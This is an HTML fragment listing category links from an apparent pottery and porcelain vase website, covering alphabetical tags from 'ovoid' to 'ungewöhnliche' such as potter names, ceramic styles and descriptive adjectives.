	<li class="cat-item cat-item-4346"><a href="https://designstudioporcelainvase.com/category/ovoid/" >ovoid</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://designstudioporcelainvase.com/category/oxide/" >oxide</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://designstudioporcelainvase.com/category/ozaki/" >ozaki</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://designstudioporcelainvase.com/category/pablo/" >pablo</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://designstudioporcelainvase.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://designstudioporcelainvase.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://designstudioporcelainvase.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://designstudioporcelainvase.com/category/palshus/" >palshus</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://designstudioporcelainvase.com/category/pamela/" >pamela</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://designstudioporcelainvase.com/category/pantasaph/" >pantasaph</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://designstudioporcelainvase.com/category/paper/" >paper</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://designstudioporcelainvase.com/category/pascal/" >pascal</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://designstudioporcelainvase.com/category/patricia/" >patricia</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://designstudioporcelainvase.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-5344"><a href="https://designstudioporcelainvase.com/category/pavel/" >pavel</a>
</li>
	<li class="cat-item cat-item-5875"><a href="https://designstudioporcelainvase.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://designstudioporcelainvase.com/category/peder/" >peder</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://designstudioporcelainvase.com/category/pedersen/" >pedersen</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://designstudioporcelainvase.com/category/peggy/" >peggy</a>
</li>
	<li class="cat-item cat-item-5945"><a href="https://designstudioporcelainvase.com/category/pesimone/" >pesimone</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://designstudioporcelainvase.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://designstudioporcelainvase.com/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://designstudioporcelainvase.com/category/philip/" >philip</a>
</li>
	<li class="cat-item cat-item-5967"><a href="https://designstudioporcelainvase.com/category/philippa/" >philippa</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://designstudioporcelainvase.com/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://designstudioporcelainvase.com/category/phyl/" >phyl</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://designstudioporcelainvase.com/category/phyliss/" >phyliss</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://designstudioporcelainvase.com/category/picasso/" >picasso</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://designstudioporcelainvase.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://designstudioporcelainvase.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-6084"><a href="https://designstudioporcelainvase.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://designstudioporcelainvase.com/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://designstudioporcelainvase.com/category/pieter/" >pieter</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://designstudioporcelainvase.com/category/pilkington/" >pilkington</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://designstudioporcelainvase.com/category/pillin/" >pillin</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://designstudioporcelainvase.com/category/pirgo/" >pirgo</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://designstudioporcelainvase.com/category/pirjo/" >pirjo</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://designstudioporcelainvase.com/category/pisgah/" >pisgah</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://designstudioporcelainvase.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://designstudioporcelainvase.com/category/polia/" >polia</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://designstudioporcelainvase.com/category/poole/" >poole</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://designstudioporcelainvase.com/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://designstudioporcelainvase.com/category/portuguese/" >portuguese</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://designstudioporcelainvase.com/category/postmodern/" >postmodern</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://designstudioporcelainvase.com/category/potfest/" >potfest</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://designstudioporcelainvase.com/category/pots/" >pots</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://designstudioporcelainvase.com/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://designstudioporcelainvase.com/category/poulsen/" >poulsen</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://designstudioporcelainvase.com/category/pound/" >pound</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://designstudioporcelainvase.com/category/powdermill/" >powdermill</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://designstudioporcelainvase.com/category/practicing/" >practicing</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://designstudioporcelainvase.com/category/preston/" >preston</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://designstudioporcelainvase.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://designstudioporcelainvase.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://designstudioporcelainvase.com/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://designstudioporcelainvase.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://designstudioporcelainvase.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://designstudioporcelainvase.com/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://designstudioporcelainvase.com/category/professor/" >professor</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://designstudioporcelainvase.com/category/puerto/" >puerto</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://designstudioporcelainvase.com/category/pull/" >pull</a>
</li>
	<li class="cat-item cat-item-5596"><a href="https://designstudioporcelainvase.com/category/puzzle/" >puzzle</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://designstudioporcelainvase.com/category/pythagoras/" >pythagoras</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://designstudioporcelainvase.com/category/qing/" >qing</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://designstudioporcelainvase.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://designstudioporcelainvase.com/category/quartz/" >quartz</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://designstudioporcelainvase.com/category/quebec/" >quebec</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://designstudioporcelainvase.com/category/rake/" >rake</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://designstudioporcelainvase.com/category/raku/" >raku</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://designstudioporcelainvase.com/category/ralf/" >ralf</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://designstudioporcelainvase.com/category/randy/" >randy</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://designstudioporcelainvase.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-5528"><a href="https://designstudioporcelainvase.com/category/rarity/" >rarity</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://designstudioporcelainvase.com/category/raymond/" >raymond</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://designstudioporcelainvase.com/category/raymor/" >raymor</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://designstudioporcelainvase.com/category/recent/" >recent</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://designstudioporcelainvase.com/category/rectangular/" >rectangular</a>
</li>
	<li class="cat-item cat-item-6120"><a href="https://designstudioporcelainvase.com/category/reet/" >reet</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://designstudioporcelainvase.com/category/reginald/" >reginald</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://designstudioporcelainvase.com/category/reid/" >reid</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://designstudioporcelainvase.com/category/reitz/" >reitz</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://designstudioporcelainvase.com/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://designstudioporcelainvase.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://designstudioporcelainvase.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://designstudioporcelainvase.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://designstudioporcelainvase.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://designstudioporcelainvase.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://designstudioporcelainvase.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://designstudioporcelainvase.com/category/rita/" >rita</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://designstudioporcelainvase.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://designstudioporcelainvase.com/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-5519"><a href="https://designstudioporcelainvase.com/category/rodney/" >rodney</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://designstudioporcelainvase.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://designstudioporcelainvase.com/category/rogers/" >rogers</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://designstudioporcelainvase.com/category/rolf/" >rolf</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://designstudioporcelainvase.com/category/rookwood/" >rookwood</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://designstudioporcelainvase.com/category/rorstrand/" >rorstrand</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://designstudioporcelainvase.com/category/rosalyn/" >rosalyn</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://designstudioporcelainvase.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://designstudioporcelainvase.com/category/rosemary/" >rosemary</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://designstudioporcelainvase.com/category/rosenthal/" >rosenthal</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://designstudioporcelainvase.com/category/roses/" >roses</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://designstudioporcelainvase.com/category/roseville/" >roseville</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://designstudioporcelainvase.com/category/roth/" >roth</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://designstudioporcelainvase.com/category/rozelle/" >rozelle</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://designstudioporcelainvase.com/category/rudy/" >rudy</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://designstudioporcelainvase.com/category/rueben/" >rueben</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://designstudioporcelainvase.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://designstudioporcelainvase.com/category/rupert/" >rupert</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://designstudioporcelainvase.com/category/ruscha/" >ruscha</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://designstudioporcelainvase.com/category/ruskin/" >ruskin</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://designstudioporcelainvase.com/category/ruth/" >ruth</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://designstudioporcelainvase.com/category/ruthanne/" >ruthanne</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://designstudioporcelainvase.com/category/sakoda/" >sakoda</a>
</li>
	<li class="cat-item cat-item-5470"><a href="https://designstudioporcelainvase.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://designstudioporcelainvase.com/category/salix/" >salix</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://designstudioporcelainvase.com/category/salt/" >salt</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://designstudioporcelainvase.com/category/salter/" >salter</a>
</li>
	<li class="cat-item cat-item-5643"><a href="https://designstudioporcelainvase.com/category/saly/" >saly</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://designstudioporcelainvase.com/category/sams/" >sams</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://designstudioporcelainvase.com/category/sandy/" >sandy</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://designstudioporcelainvase.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://designstudioporcelainvase.com/category/santo/" >santo</a>
</li>
	<li class="cat-item cat-item-5777"><a href="https://designstudioporcelainvase.com/category/santos/" >santos</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://designstudioporcelainvase.com/category/sara/" >sara</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://designstudioporcelainvase.com/category/sarah/" >sarah</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://designstudioporcelainvase.com/category/sasha/" >sasha</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://designstudioporcelainvase.com/category/sassafrass/" >sassafrass</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://designstudioporcelainvase.com/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://designstudioporcelainvase.com/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://designstudioporcelainvase.com/category/saxbo/" >saxbo</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://designstudioporcelainvase.com/category/scandinavian/" >scandinavian</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://designstudioporcelainvase.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://designstudioporcelainvase.com/category/schaffenacker/" >schaffenacker</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://designstudioporcelainvase.com/category/scheier/" >scheier</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://designstudioporcelainvase.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://designstudioporcelainvase.com/category/sculpted/" >sculpted</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://designstudioporcelainvase.com/category/sculptural/" >sculptural</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://designstudioporcelainvase.com/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://designstudioporcelainvase.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://designstudioporcelainvase.com/category/sequoia/" >sequoia</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://designstudioporcelainvase.com/category/seth/" >seth</a>
</li>
	<li class="cat-item cat-item-5416"><a href="https://designstudioporcelainvase.com/category/shadows/" >shadows</a>
</li>
	<li class="cat-item cat-item-6130"><a href="https://designstudioporcelainvase.com/category/shakspeare/" >shakspeare</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://designstudioporcelainvase.com/category/shaping/" >shaping</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://designstudioporcelainvase.com/category/shearwater/" >shearwater</a>
</li>
	<li class="cat-item cat-item-6036"><a href="https://designstudioporcelainvase.com/category/sheherezade/" >sheherezade</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://designstudioporcelainvase.com/category/sheila/" >sheila</a>
</li>
	<li class="cat-item cat-item-5693"><a href="https://designstudioporcelainvase.com/category/sheldon/" >sheldon</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://designstudioporcelainvase.com/category/shigeo/" >shigeo</a>
</li>
	<li class="cat-item cat-item-4807"><a href="https://designstudioporcelainvase.com/category/shimaoka/" >shimaoka</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://designstudioporcelainvase.com/category/shoji/" >shoji</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://designstudioporcelainvase.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://designstudioporcelainvase.com/category/shunichi/" >shunichi</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://designstudioporcelainvase.com/category/sian/" >sian</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://designstudioporcelainvase.com/category/sifou/" >sifou</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://designstudioporcelainvase.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://designstudioporcelainvase.com/category/signierte/" >signierte</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://designstudioporcelainvase.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://designstudioporcelainvase.com/category/simo/" >simo</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://designstudioporcelainvase.com/category/simon/" >simon</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://designstudioporcelainvase.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://designstudioporcelainvase.com/category/skulptur/" >skulptur</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://designstudioporcelainvase.com/category/slab/" >slab</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://designstudioporcelainvase.com/category/slipware/" >slipware</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://designstudioporcelainvase.com/category/slow/" >slow</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://designstudioporcelainvase.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-5806"><a href="https://designstudioporcelainvase.com/category/soda/" >soda</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://designstudioporcelainvase.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://designstudioporcelainvase.com/category/sollis/" >sollis</a>
</li>
	<li class="cat-item cat-item-5040"><a href="https://designstudioporcelainvase.com/category/sonia/" >sonia</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://designstudioporcelainvase.com/category/sophie/" >sophie</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://designstudioporcelainvase.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://designstudioporcelainvase.com/category/stanislas/" >stanislas</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://designstudioporcelainvase.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://designstudioporcelainvase.com/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-5712"><a href="https://designstudioporcelainvase.com/category/stefanie/" >stefanie</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://designstudioporcelainvase.com/category/stephan/" >stephan</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://designstudioporcelainvase.com/category/stephanie/" >stephanie</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://designstudioporcelainvase.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://designstudioporcelainvase.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://designstudioporcelainvase.com/category/stevens/" >stevens</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://designstudioporcelainvase.com/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://designstudioporcelainvase.com/category/stig/" >stig</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://designstudioporcelainvase.com/category/stoneware/" >stoneware</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://designstudioporcelainvase.com/category/stourbridge/" >stourbridge</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://designstudioporcelainvase.com/category/strawberry/" >strawberry</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://designstudioporcelainvase.com/category/strehla/" >strehla</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://designstudioporcelainvase.com/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://designstudioporcelainvase.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://designstudioporcelainvase.com/category/studio-keramik/" >studio-keramik</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://designstudioporcelainvase.com/category/studiokeramik/" >studiokeramik</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://designstudioporcelainvase.com/category/stuffed/" >stuffed</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://designstudioporcelainvase.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-5797"><a href="https://designstudioporcelainvase.com/category/stunningly/" >stunningly</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://designstudioporcelainvase.com/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://designstudioporcelainvase.com/category/substantial/" >substantial</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://designstudioporcelainvase.com/category/sudeck/" >sudeck</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://designstudioporcelainvase.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-5237"><a href="https://designstudioporcelainvase.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://designstudioporcelainvase.com/category/sunny/" >sunny</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://designstudioporcelainvase.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://designstudioporcelainvase.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://designstudioporcelainvase.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://designstudioporcelainvase.com/category/susan/" >susan</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://designstudioporcelainvase.com/category/susie/" >susie</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://designstudioporcelainvase.com/category/sutton/" >sutton</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://designstudioporcelainvase.com/category/suzanne/" >suzanne</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://designstudioporcelainvase.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://designstudioporcelainvase.com/category/svein/" >svein</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://designstudioporcelainvase.com/category/sven/" >sven</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://designstudioporcelainvase.com/category/svend/" >svend</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://designstudioporcelainvase.com/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-5868"><a href="https://designstudioporcelainvase.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://designstudioporcelainvase.com/category/takatori-yaki/" >takatori-yaki</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://designstudioporcelainvase.com/category/takeshi/" >takeshi</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://designstudioporcelainvase.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://designstudioporcelainvase.com/category/tallest/" >tallest</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://designstudioporcelainvase.com/category/tanimoto/" >tanimoto</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://designstudioporcelainvase.com/category/tapio/" >tapio</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://designstudioporcelainvase.com/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://designstudioporcelainvase.com/category/tenmoku/" >tenmoku</a>
</li>
	<li class="cat-item cat-item-5319"><a href="https://designstudioporcelainvase.com/category/terri/" >terri</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://designstudioporcelainvase.com/category/tessa/" >tessa</a>
</li>
	<li class="cat-item cat-item-5909"><a href="https://designstudioporcelainvase.com/category/textured/" >textured</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://designstudioporcelainvase.com/category/thin/" >thin</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://designstudioporcelainvase.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://designstudioporcelainvase.com/category/thinnest/" >thinnest</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://designstudioporcelainvase.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://designstudioporcelainvase.com/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://designstudioporcelainvase.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://designstudioporcelainvase.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://designstudioporcelainvase.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://designstudioporcelainvase.com/category/throw/" >throw</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://designstudioporcelainvase.com/category/throwing/" >throwing</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://designstudioporcelainvase.com/category/thrown/" >thrown</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://designstudioporcelainvase.com/category/thulin/" >thulin</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://designstudioporcelainvase.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://designstudioporcelainvase.com/category/tilgman/" >tilgman</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://designstudioporcelainvase.com/category/tilgmans/" >tilgmans</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://designstudioporcelainvase.com/category/timeless/" >timeless</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://designstudioporcelainvase.com/category/timothy/" >timothy</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://designstudioporcelainvase.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-5931"><a href="https://designstudioporcelainvase.com/category/toast/" >toast</a>
</li>
	<li class="cat-item cat-item-6022"><a href="https://designstudioporcelainvase.com/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://designstudioporcelainvase.com/category/toff/" >toff</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://designstudioporcelainvase.com/category/toini/" >toini</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://designstudioporcelainvase.com/category/tokoname/" >tokoname</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://designstudioporcelainvase.com/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://designstudioporcelainvase.com/category/tooth/" >tooth</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://designstudioporcelainvase.com/category/toshiko/" >toshiko</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://designstudioporcelainvase.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://designstudioporcelainvase.com/category/toyo/" >toyo</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://designstudioporcelainvase.com/category/toyoharu/" >toyoharu</a>
</li>
	<li class="cat-item cat-item-5887"><a href="https://designstudioporcelainvase.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-5650"><a href="https://designstudioporcelainvase.com/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-5094"><a href="https://designstudioporcelainvase.com/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-5664"><a href="https://designstudioporcelainvase.com/category/tremaen/" >tremaen</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://designstudioporcelainvase.com/category/trevor/" >trevor</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://designstudioporcelainvase.com/category/trimming/" >trimming</a>
</li>
	<li class="cat-item cat-item-4558"><a href="https://designstudioporcelainvase.com/category/trio/" >trio</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://designstudioporcelainvase.com/category/tripod/" >tripod</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://designstudioporcelainvase.com/category/troika/" >troika</a>
</li>
	<li class="cat-item cat-item-5939"><a href="https://designstudioporcelainvase.com/category/truly/" >truly</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://designstudioporcelainvase.com/category/turi/" >turi</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://designstudioporcelainvase.com/category/turkey/" >turkey</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://designstudioporcelainvase.com/category/turner/" >turner</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://designstudioporcelainvase.com/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://designstudioporcelainvase.com/category/twisted/" >twisted</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://designstudioporcelainvase.com/category/typical/" >typical</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://designstudioporcelainvase.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://designstudioporcelainvase.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://designstudioporcelainvase.com/category/uncommon/" >uncommon</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://designstudioporcelainvase.com/category/ungewohnliche/" >ungewöhnliche</a>
</li>
